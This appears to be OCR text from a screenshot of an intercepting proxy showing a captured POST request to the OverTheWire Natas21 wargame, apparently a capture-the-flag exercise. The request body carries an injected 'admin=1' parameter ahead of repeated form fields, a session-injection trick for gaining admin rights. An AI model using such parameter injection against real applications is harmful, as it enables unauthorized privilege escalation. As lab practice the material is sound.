 Intercept on
Forward
Drop
Time Type Direction Method URL
18:19:4... HT... Request POST http://natas21-experimenter.natas.labs.overthewire.
Request
Pretty Raw Hex
\n
http://natas21-experimenter.natas.labs.overthewire.org/index.ph
p
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=ucakbpnmb21n71ctberr8m9k0t
15 Connection: keep-alive
16
17 admin=1&align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&align=center&fontsize=100%25&bgcolor=yellow&submit=